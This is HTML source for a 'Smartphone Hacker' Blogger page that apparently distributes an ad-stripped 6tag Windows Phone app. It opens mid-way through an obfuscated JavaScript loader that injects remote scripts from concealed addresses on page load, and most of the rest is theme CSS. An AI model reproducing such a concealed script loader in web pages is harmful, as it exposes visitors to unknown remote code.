u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html' rel='canonical'/>
<title>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='6tag v3.4.1.0 (No – Ads) – Windows Phone Xap, Smartphone Hacker: 6tag v3.4.1.0 (No – Ads) – Windows Phone Xap, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXAUOwUgW7FvgaoDC7Iwwd-bN9j2nhe4uNkH8hc9dzDYVNOxrRykQrZHwTrEceZvbpxgx2L8cmeggiKxgQaWe-1MQO_JWxS1N-WOLt3ntKP98Ny4_bRfvNwB9FPCNVutYtMsqlJbvPEao/s72-c/6tag.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXAUOwUgW7FvgaoDC7Iwwd-bN9j2nhe4uNkH8hc9dzDYVNOxrRykQrZHwTrEceZvbpxgx2L8cmeggiKxgQaWe-1MQO_JWxS1N-WOLt3ntKP98Ny4_bRfvNwB9FPCNVutYtMsqlJbvPEao/s72-c/6tag.jpg' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='6tag v3.4.1.0 (No – Ads) – Windows Phone Xap' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXAUOwUgW7FvgaoDC7Iwwd-bN9j2nhe4uNkH8hc9dzDYVNOxrRykQrZHwTrEceZvbpxgx2L8cmeggiKxgQaWe-1MQO_JWxS1N-WOLt3ntKP98Ny4_bRfvNwB9FPCNVutYtMsqlJbvPEao/s1600/6tag.jpg' name='twitter:image'/>
<meta content='6tag v3.4.1.0 (No – Ads) – Windows Phone Xap' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
#menu li.searchbutton {background:#444;margin:0;padding:0 18px;display:inline-block;text-transform:Capitalize;height:50px;line-height:50px;cursor:pointer;z-index:93;float:right;}
#menu li.searchbutton.active {background:#4791d2;color:#fff;}
#menu li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;color:#fff;position:relative;}
#menu li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:relative;background:#fff;
padding:0;width:100%;z-index:91;max-width:1100px;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:75%;padding:5px 10px;font-weight:400;font-size:20px;font-family:'Droid Sans',sans-serif;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {left:0;top:0;bottom:0;position:absolute;background:#4791d2;border:none;outline:none;cursor:pointer;color:#fff;padding:0 25px;text-transform:uppercase;font-weight:700;font-size:16px;
font-family:'Ruda',sans-serif;line-height:45px;border-radius:2px;
transition:background-color 0.3s ease-out;}
.searchsubmit:hover {background:#444;color:#fff;}
.searchsubmit:active {background:#333;color:#fff;border:none;outline:none;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:#fff;font-size:100%;height:45px;overflow:hidden;padding:0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {background:#fff;color:#666;border-right:none;font-family:'Droid Sans';font-size:13px;font-weight:300;padding:10px;line-height:30px;}
.breadcrumbs a {background:#fff;color:#666;font-family:'Droid Sans';font-size:13px;
font-weight:normal;line-height:45px;}
.breadcrumbs span a {color:#666;padding:10px;margin-left:5px;}
.breadcrumbs span:first-child  a{background:#4791d2;color:#fff;margin-left:10px;}
.breadcrumbs span a:hover {color:#fff;}
.breadcrumbs a:hover {background:#4791d2;color:#fff;}
.post {background:#fff;margin:0 0 15px;padding:15px;}
.post-body {line-height:1.6em;color:#444;margin-top:15px;margin-right:0;font-size:14px;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {font-family:'Ruda',sans-serif;font-size:20px;font-weight:700;text-align:center;border-bottom:double #eee;border-top:double #eee;
padding:15px;text-transform:uppercase}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#666;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#888;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#666;}
.halaman{padding:0;background:#444;border:double #fff;}
.halaman-kiri{width:50%;float:left;margin:0;text-align:left;color:#f1c40f;transition:all .3s ease-out;}
.halaman-kanan{width:50%;float:right;margin:0;text-align:right;color:#f1c40f;transition:all .3s ease-out}
.halaman-kanan:hover .pager-title-left,.halaman-kiri:hover .pager-title-left{color:#fff!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#f1c40f!important;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family: 'Droid Sans',Helvetica,Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#fff;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:5px 10px 10px}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.posts-title{margin-bottom:15px;border-bottom:double #ddd;}
.posts-title h2{font-family:'Ruda';font-size:15px;background-color:#fff;display:inline-block;
padding:13px;margin:0;border:double #ddd;border-bottom:none;}
.posts-title h2 a{color:#666;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}

/* CSS Comments */
#comments{background:#fff;clear:both;margin:20px auto 0;line-height:1em;padding:20px;}
#comments h3{background:#eea956;display:inline;line-height:20px;margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;position:absolute;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 20px 10px 50px;border:double #fff;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;
color:#aaa;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 20px;border: double #ddd;}
#comments .click-comment:hover{background:#444;color:#fff;border-color:#fff;}
.comment_avatar_wrap{width:42px;height:42px;border:none;background:none;text-align:center;padding:0;overflow:hidden;}
#comments .comment_avatar {width:46px;height:46px;max-width:46px;max-height:46px;background:rgba(255,255,255,0.2);padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_admin .comment_avatar{width:46px;height:46px;max-width:46px;max-height:46px;padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_avatar img {width:46px;height:46px;max-width:46px;max-height: 46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;}
.comment_avatar img{width:46px;height:46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;transform:scale(1.0) rotate(0);transition:all .3s ease-out;}
.comment_avatar img:hover{transform:scale(1.1) rotate(2deg);}
.comment_name a{font-family:'Ruda',sans-serif;font-weight:700;font-size:15px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#f9f9f9;}
.comment_child .comment_name a {color:#fff;}
.comment_child .comment_name a:hover {color:#e6ae48;}
.comment_admin .comment_name{font-weight:700;font-size:16px;font-family:'Ruda',sans-serif;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:700;font-size:11px;}
